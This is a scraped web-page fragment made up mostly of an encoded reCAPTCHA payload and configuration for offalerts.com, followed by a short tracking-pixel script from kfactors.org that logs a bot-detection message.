mPCjMKVM8ORYn/DnsOjC0LCvMKYTEjCocO2ecKiMcKSwpoiw5pJwrUwwqvCvD/DhcO1C8KXw7/CpFTDhFsuGFfCuFwRby3DgDrCnGrDvzPDgMK/w4Fhw77CqsOWwp4Kw4g2WFIfwqcsRcKsUsK1ZMKlwr9fw6M1w5/DihnDosKOE8Krw6zClsKAw6d0cjPClBHDuMKqw6bDvCYANXlbwopAL8KSw785f8O/wqRSwqVXUMOuBwVdwrDDkcKSL8Oxw4BmZ1jCpx/CkjjCmncGHz/CsXXDosOoP15Cw6VQwpDCmW9uQyUjEsKOOQHCocKlU8Kfwo16dMOEw78Fw5nDuMOXw4o4w5QXw60ZQsKaw6k5CUTDiTpbwog5w4LCtcOYJDcuXMOSMj7DjHPDjRhkDQUgwpB/woLCtQfDoXLDjFp0woLCuWPDmjJLwpUWwoXCjgLDusKBw4QoInMdD8K8w5DCmcOIw7fClsOXwp7CvEEqdMOnwrlDw4DDocKSARZ9wq/[base64]/DtFAXU8Olw77DosKqw4LDtcK/w7wuwrpfw7nClsKkfMK7w4zCrUbCvsObW0PDjsKnwqcnPF3Ch8KedsKvMcK0w7PCucKRZx7ConjClMKqw7sAwpZGw7t7RkUJPjNowp/CnjTCqR5oYDRJwo4LVA9nMcKnJlt1w4wkDgwtwoQKLMK4XsKFLzvDqW3DtsKQw7rCs2nCs8OrGzIAAnvCv8K7w7LDisKAaMONLcO8w7HCsknDhsK1BQ/ChMKNBcO+wrzDjcKOWSzCkgPDhVXDnsODQcOYYMO8W8OKwq12DsOLw7/[base64]/wqfDucKCWMOPwpbCpw9SZG4YDivCisO2wq1LCcO/Sz9/[base64]/Cm8KBwr84w6DDkQDCtiLCuB7Cr8OKwpnCvcOmwpkewrk/[base64]/[base64]/[base64]/Ck8OBwqPDhFhpw6HCtzHDrsKeNFrCkirDnzXDimIbKcOsJwjDuTJhw6lQw61FworDpmIbwqNOwovDicOQw48ewq/CtsK/VActFMOsd8KYEMKwwq3DglzDpg/[base64]/[base64]/w7MlV8Oawq9HwqYrwqTDj8Olw7bDqMKKOcO1ABAPHMKvHHsFVMKqw7/[base64]/[base64]/DtcKow47CrDsOw6fCuMK4wo43w6nCvCTCr8Kcwo/DhMK/wrIVFxXCo3JoL8O8A8KASMKpY8OtTMKrwoNzDirCpcKOVMO5AQ5TV8OMw64Zw6fDvMK7w70Uw4TDqMOYw7HDjxNPTD0WVTJFGm7Dl8OMw4LClsOVaAp0PwDDisKyPHN3w5oNGXl4w7x6cSF+c8Kcw4fDtVIWMsOqMMO5J8K5w5JQw6PDiD1Bw6/[base64]/DssKhw6QpYADCo1fCuEApwqlMX8KnKsOVDnrDs8Ohw58MwpE/f2nCkmPCm8KOLQ5AGQoHOnPCm8Ocwqwdw7vDs8KYwo4FWC8TARodbcOXUMOaw4dQKsKow6sFw7VDw43Dp1nDozLCn8O9TDguwprCqTUIwoPDhsKVwpY4w5dzLsK3wpoJAMK9w5g6w4/ClcO/fMONwpbDlsOyd8OABcKPd8K0BCXCi1fDkCYfwqbDpBJZDXTCsMOvLMOxw6VpwrISXMOnwrjDu8KSaR/CqwN8w73CtxnDkFkiwoAew6PCiXMsdSwUw7TDtWdBwrbDtMKlw4IMwpMBw7TCrsOrZm4RHyjDmn9OesKDJ8OhdHXCqsOiZHopw53DgsO/w5jCm3XDvcKqS3oWwqp5wqXCjnLDqsOyw73CqMKSwpLDgMKPw6xJQcKaX1p5wp5GSSF+wo1nwpbCiMKZw4gyJcOrQMO/EcKwK2XCs1LDuRsrw6jCpsONYRhifWXDmnUhL1nDjcKjf2jDvAnDsW3DvFY8w4VsXDbCksOlZcKEw4zCk8Kjw7vDkFYDc8O1Yh3Cv8Omw77Djn7CrDjCpMOEf8OvTcKLw5ZhwoHCj05TGFckw4Jlwo8zOC19IFNfwpFJw4QWw6PDs2AkPWrCicKJw618w5Y/w4bDjcKDwrHDiMOPT8O7KlxWwqVEw7w2w5Uzw7E/wqnDpyLConfCncOzw6pHChFcw7zCisOjacOLCyIcwpNMYgguEMKcahk3GMO2LMOxwpbDn8Khd0rCsMKPGidDVyV0w7HCiTfDknrDqF0gcMKlZCjCj25MRcKqOMOiHMOMw4/CisKZCkwMw7nDisOgwoYeUjNPRSvCqWdjw7LCqMKZRFrCqkZYMTbDhkjCkcK9ADt+FWbDikxYw7MbwprCpsOswo/Dp1/DoMKWK8OZw5HCvSELw6vCgnXDoXgYXETDvgp3wqoZA8OUw4Ygw5J6wqkiw4Ujw65jOMKYw4hJw77DuD0kMSjCmsKWXMOjecOAw41FIMO1YBzCl1Urw6nDjjTDqmNswpYww6klIAIrLx3DmyjDrsKJAsOkYynCuMK6wo83XAhGw7vDocOTBSPDkUVWw5/Dv8Kjwr/DkMKZRsKLR2V4aitZw5Yowrt6wopdwpDCsEbDsWzCpThRw6XCkFc6wpleVX5lw6PCrADDvsK3JxB1fHvDn2rCpsKIalrChcO3w79IMBQCwrICTMKqOcKHwrZ8wrgFS8OsccKkwpcAwrLCvULCpcKjwoYJb8Kyw7FWVm7CuC5DOcOqdcOJO8OBU8KTMm/DowTDtEjCjE3DozLDuMOBwqtJw7p4woXCm8Khw4XCvHZCw6g8BMOHworDu8Oqwo/CrzpmYMKqZMKcw5kYGx/DqcO2woA9BcKyacK0EWHDhMO+w4k4F1FpQjPCn3zDucKrIS/[base64]/[base64]/w4zCqsOuPQPDncOgwp3CkcO0Ml/CqMOVwqDCvVfDg1rDusOhaSM5YsKHw4Mbw4zCqGbCgsOwUsKuDDzDoHfCncKbH8OkdxQhw5VAQMOhwpZcKcO3FWEpwqvClcKSwqMZwoBnNkbDjg4qwprDtsOCwqjDjsKDwqFtATPCq8OcInEOw4/Dv8KgGhc0McOawpzCujrCkMOeSjtbwpLCvMKsZsOza13Dn8KAw4/DkcOiw5jDoX0gw7I8YklKwp5aD2wkDWPDkMOWJWTCnULChEnDhcOKClPDn8KGESrDnlPCv2RVIsOSw7LClzHDnQ0aIWjCs3/CrsKfw6AJLnZVXMOlW8OUwonCsMOoei7DlD7DiMKxEsOfwpHDscK8f2zDn2HDgBxBwp/Cq8OpRcOJcy1EekTCscK8EMOMNsOdLy/Ct8KxAsKFXBfDmSbDrsOtMMKZwrN5wqPCn8OMw4zDgi4QI1nDr2gRwpHCkMKuScKTworDtArClcKBwqzDq8KNI0PCqcOmGEMhw7UXHmLCkcOiw4/[base64]/wo/Dl8KNBcKpIXsCR2LCvMOMDQRBSMKIwocvAsOywpjCilEjY8KMAcO/w4DCjgbDksOjw7pxJ8O2woPCpC5Lw5bDqMOrwrg2CQhYbcO+LQDCj2cQwrI5w6LCiirCgh/DgMO9w48DwpXDmXbClsK/w7TCtAfDh8K/[base64]/Cs0Y6McK2CMO4wqcWTMOSW8OjAVsAw7DCoMOOOTrCp8KpwpMuenDDv8Omw6B4wogjMMOeIsKYF0jCow1lY8Knw6/CkCN3UMOoF8Ohw68oRMOywrASAXsOwrsSIk3Cn8Ohw7dOTQnDnnBuJSLDpjM1UsOdwpDCjC0xw4LCnMKhw5ULFMKswr7DtMK9SsOQwqTDhWTDk00lVsK1w6gqw4YAJcKPw4sQesK2w7vChV9sNA7CsDhIQVpMw4TChCLCj8Kjw4bCpnxxEcOcRirCnkfDpzTDpC/DmzrDi8KKw7fDmDBZwo0wIMOCw6jCp2/CicObS8ODw7/Dm34zdG7ClcOww6jDhUcbIWPDucKkUcKFw55zwq/DpcKrbHXCiFHDvxrDu8K9wr3DoFpmUMOVKsOYAcKewpViwpLCnjXDqMOkw5siDsKhfMOdPMK4dMKHw4law4p1wrlLccOjwp7Di8Kbw45hwqvDoMKmw6x3wo46wp97w4LCgXNkw5k6w4bDn8KNw5/CmBvCtEvCjSXDsTnDsMOkwqnDkcKJwpRNZwwZHGpMam7CmSzDu8OwwqnDm8OAXcKhw5FsMCbDi3JxazXClA1ARMO1LcK3fzLCjVjDlArCnGzCnxjCusOXP3lzw6vDqcOwOD/CjsKMc8OzwqV/wqXCisKSwpPCqsOLw4rDocOnSMKiVmDCr8KgQ28Kw57DrSbClcKFLcOhw7Z6wo/CsMOrw4UtwqHClEQVPcOLw7IbCFMdaWsdYHUzfMO4woVBeSXDklzCvyk6HCHCuMK4w4JvZFBow5wfSR5gPyMgw4daw5ZVwpEAworDpgPCkXPDqBjDoQzCr0pYPW4rIlbCkCxQJMKpwp/Di2rCqcKfUMOMZMOHw4LDjMOfPcONw4Q7wpfDmgvDpMKAW3pRO3szwpAMLDtPw5Q2wrNEOMKlEMKcwrdlDhHCkU/[base64]/wr/CksKaw4PDoSHDl38fw5nCtMOXwq8+w5nCqsO6ZcKAIMORw4TCncOlOS91LEPCmMO2C8O/wo81DcKFCnTDgMOVKMKlExbDgAfCjsO3wqPCg2LCjcOzBMOGw7nDviU1ImzChyp3w4zDtMKbO8KdUMKXGMOtw5DCvXjDlMOuwqHCjMOuOW1/[base64]/[base64]/Cn0DCqMKgwrPDnAUcw6nCjlJEQcK5w7/[base64]/DkMOndWrDoiBbw5nDt10GwoMHM0vCqR5aw6wDEDrDtBHDrn7CrV52NnQ6I8ONw6p0E8KNDwzDp8OYwp3DtsOuGsOzZsObwo/DoT/Ch8OgeG8ew4/DsSHDvsK7LcOWBsOqw7DDs8OXO8KiwrrCrsOBRcKUw7/DtcKKw5DCnsOMXChtw6XDihzDosKlw4FbNMKBw4xMXsOrPsOdAADCn8OAPcOKScOfwpMsQ8Ksw53DsTF4w4IbXGwaKMKgDAXConpXAMOPGsK7w5vDr3jDh3DDnmYBw4bCp2cowoTClSB0Zx7Du8OVwrsVw6lsNRfDi3BLwr/[base64]/DhMOTwqRVw68gKcOYDjDCoxvCiTgNw6I6w4/DosKTw5PCkE0fPQV/X8OQEcK7JMOlw7/DvwxmwprCrMOyXCQ7VMOeTsO/wpjDosKnNDLDg8Kjw7A7w7U/QyXDisKOQgLCrlxvw4HCn8KOLcKmwo/[base64]/CiS3DkSTDgMKXw73DnUVOZRRKwqjDpT8dw67CuTXCgErCiGd6wqcaWcK3w5s7woVCwqEhGMK5wpDCqsKIw50dXQTDlMKvKQMuXMKdfcKydxrDjsO3dMKVEAksecK6SznChcOcw4/CgMObAiDCicOGw6LDvsOpBisZw7DCvEfCvjY3w4obHMKPw59uwrwCZsKJwpvDhinCjwADwrHCrMKWBAHDi8O3w401H8KqPBPDrU7Dj8Ouw5XChS/DgMKIAwzDuz/CmgtgWcOVw6sDw49nw4Mxwp0gwq84TCNZDE8QbMKow4LCjcKAOUjDoz3Cg8O/woJQwrfCssOwMznCmiNXZcOqfsOOXWzDmhwBBsO1BEXCu2rDqXICw585dg3CsitAw6puGAbDuHDDssK9Qg3DpnfDkG/[base64]/Ctggdw4bDpEs1VMO5wonDq3Y7IzRvw6/DqcOoOC52DcKJC8O3w5/CslbDg8OlNsKWw5J/w47Cj8Kywr3DplbDpXHDvMOkw6bCkk3CnUTCtcKxw54Uw6h/[base64]/CvE/Cr0tqwqHCmsKbwrVQKcKNVMK1PivCpsK5LVUUwr9bDVMhYnbCgsKnwoUcd150IcKrw6/CpArDicOQwrxAwopfwoTDhcORGwMXBMO2DE/[base64]/wobCscKCwoEzRjDCqMOrwr7CvE3DuQLDt8OkHsK/wqLDjkLDmG3DsGzCuXAkwpcqS8Ohw5/[base64]/CgRPDikjDk3XDrcO1wpvCuELDn8Kjwr7ClkzDtcOvwo7CnRtnw787w6Ukw5JPVy4DHcKIw6sdwoPDiMO7w67DisKtYGjCsMK0exoHXsKsUsOdUMKlw6l/[base64]/DlsKbYVjCi8Kyw7DDtjhZMGM+w6RENGXCmWE6wpHDssKLwojDkQ3DsMOGdE3CklHChF83FBxiw4QGXsOBK8K4w47Dly3DkGPCl3FQb3Q2wrciD8KOwo10wrMFXlBrGcO7V33CgcO2c10qwovDvzXCpkjCnjnCt2ckXUApwqZ5w7/[base64]/Cp8KZOSXDkcKmwqHCsGTCv8OkJCzCu8OqwonDsVfCmT4hwowDw6TDhMOkZHhuAHvCuMOcwoLChcKcCMO8ccOTHMKzd8KvEMODcSjDoRIcFcKowoHChsKkwo7CniY9YsKPwpbDv8OTXE0GwrPDgMKZFADConolTyLDhAZ9aMOYXzPDtRACSX/Dh8KxBi/DsmdCwqslQcO7IMKEw6nCu8KLwqR5wo/DiBzCgcKmw4jCh2QGw5rChsKqwq8IwphxFcO7w5ghLsKEU2Fow5TCgcKdw6lhwrRGwqfCusKSR8ObNMOpN8KmGsK/[base64]/CrMOIw73DlsKbNHrDgmHCmXvDpcKsA8Ovc0VDc34XwojCgBJLw7vDr8OwXMKyw7TDskdzw5ZhcsKiwq4PGzBoIxzCul7CuXAwW8Odw6knaMOwwp9zehzDjjANw6TDjMOVLcOYBMOKdsOHwpvDmsK7wqFUw4NIZ8OiK3zDp2k3w7bDmQjCsT4YwpNaPsOjwog/w5rDtcOjw71ERTJVwqTCkMOiMGnClcKsHMKewrYiwoEkAcKbQ8OLPcKvw7sIXcOpEj3CkX0EGkslw5/DhmMNwrnDncOgbcKWa8OwwqrDocOYFHPDicK8HXkywoPCj8OmK8OeBnDDj8KzYizCusK/w5xiw4J0w7HDj8KQfU92L8OgRV7CpzReA8KCCA/CrcKRwpJTZS7CmEbCtHvChTDDnxgVw71Rw6DCvHzCqyxAa8OfeiZ9w6LCsMKQP1PCnRHCusOTw6FewroRw7c3WQbChyLCr8KNw7UgwqAlaFc8w6U0AMOMQMOdcMOuwqVOw5vDhBwkw5rDv8KyXQLCm8Kqw6cswo7CisK7T8OoW0LChgnDgD3Cm0fDrgLCr2Bpw6lRwo/Cv8OJw58MwpNjMcOiARp2w43ClcKtw6bDnFQWw7MPw47DtcO/[base64]/M8KFwoM5PFDCi2nCksOCw6ZcdMOYAcOtwp/CucKZwoI1E8Kne8OAb8KWw5UxcMOyESYODcKGGTLDksOCw4BOMMOEPSDDv8KEwobDtMKFwqhnZBAiCQ03worCs2Ycw40ee3TDkSTDmcKNF8Ofw4/[base64]/Dv8KGV3FqPcOAMFx/[base64]/YinDlWcXw7QNwq8GKEQCYnDDvsOYwo3CskfChsKrOgHCukXCkMKYNsOVFEDCjMKaF8KuwqQHN09xR8KPwqsrwqTCmj9ww7nCpcK3GMOKwrERw59DNMO2NlnCpcK+eMOOMyI2w43Cp8ONdcOlw5cZwoYpahBwwrXDvW0jccKeHsKvKWk2w7BOw7/Ci8K+esOsw4JDO8OOGcKDRWQnwo/CgsOBI8KHF8KSCsOcV8KWTsKvGkQtEMKtwoEdw5bCrcKYw6pJAxfDt8KNwp/[base64]/w7NrwqZrwqZ+w7ggMiIQwqnCnMOyWwvCtRYedcOWFMOxO8KLw7sXBjLDh8OPwpPCqMKcwrvCnijCoh3Dvy3Dgj7CiEnCj8O9wqHDj1rDhVJPTcKFwrDCiRXCrgPDmQIiw6I3wrzDosKIw6HDqCdofcOaw6/[base64]/Ck8OkLmfCjC1nwpMPEcKSw53Dml9FZG7DoUXDv05yw7jCpTotc8O5HSHDhk3CnDxIQwbDpMOsw4xGLMKsJ8K8w5FJwrMEw5YlMkoowpXDk8K/wrPCpnNFwoPDv0wCKEJnJcOKw5TCt2XCqz4xwrHDrz4KRl0BPsOmElTDkMKfwpjDvsKGZ0bDnghuCcKPwrckQ23CvsKtwpxRPU8te8Oyw4bDnCPDlsO0wqQTTRrCgXcMw61XwrxPBcOvGizDmFLDkMONwqM8woR1KA/Du8KAUW3Do8OEwqHCj8KGSSlkAcKswo/DlyQgbk0ZwqELAHHDqFDCmyt3U8Oiw5stwqnCoW/DiQvCvzfDvVDCjQ/Dh8K6VcKeSwAcw4Q7IGtCwogdwr0/NcKSbVIMSwYLJihUwqjCvXnCjA/DhMO/wqI6wq0Vwq/DocKLw6MrFsOvwoDDoMOoOSTChjfDssKKwrwuwoA4w5s9InzCsip7w7kMbTvCkMO2AMOadnzDpE4cY8Ocw50fNjwkM8KAw4DCpxNswrjDncOZwojDhMOFR1hAa8KTw7/CjMOXQXzClcK/[base64]/LcK5RMOIIjDCgsKOGmVYw4rCkT/[base64]/wq4cNj/CklfCkGDCj0rDg8O8ZFDCmF9KbMKqXTjCncOKw4VKGRc4blV8GMOPw5jCncK4L1DDizQRUF0YfnDCkQJXegYBWgcoTcKWPG3DsMOwMsKJwrLDlMKuWksjDxbCgsOFZ8KKw6/[base64]/Cll89w4nChngWwqwJwoYDwqkNw7FGw6w6NMKDwrLDu3jCpMO7O8KoaMKWwqTCiSZVSyMPXcKbwprDm8OUX8KRwqV7w4U9HQxcwqbCrF0fw6DCogdFw5bDhU9NwoAzw7rDkzsSwpYEwrTChMKEfi/DnQdXR8OcQ8KIw5zCh8OCdSANNsOnw7nChwHDj8KIw7nDucOgZcKQOjI+YQpcw7PChnY7w4rDo8KRw5t8wocKw7/CiQbCgMOXBsOxwpltJAUhVcOqwqUKwpvCmcObwrQ3F8OzAMKiT2DDjcOVw7rDpgPDoMKbcsOQIcOtSx0USkcjw41jw4cYwrTDnjTCoVobIMOWND7DoUpUQsOGw6HDh01sw7HDlABFR2DCpHnDoGR3w6ZrM8O8Tykvw5EMSkpxwqzCuk/DvsOsw5wMC8OmA8OZMcKew6kmJsK1w7PDpMOmXsKBw6rCh8OqFUvDp8KZw7gxEmHCvTXDvBoMEMOwdk06w5fCml7CjcOhPzrCl1VVw6RiwpLDqcKuwrHCsMKjdQjCoHPCpMKUw5LCvsO0YMOBw4QPwqnCisO1eA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,928],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hI//gKTNsL9CNr3/wRAMreDMGe8FCJXZBvEcKaIztEs\\u003d\x22,1,0,null,1,1764472321883,0,0,[89,100],null,[16,30],\x22RC-R5TfOjcZQ6fLsg\x22,null,null,null,null,null,\x220dAFcWeA7SMHKqC4bhXOKG24E2HEeJr1ok4a27ibAJWlijHxIlTeOn3aI1B-FwLnUL1KaOUbtdtrv_DRm0Ux-zR77N67G7qhws6Q\x22,1764555121961]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt
body_size: -106
content:
console.log('K Factors (https://app.kfactors.org/): Bot detected.')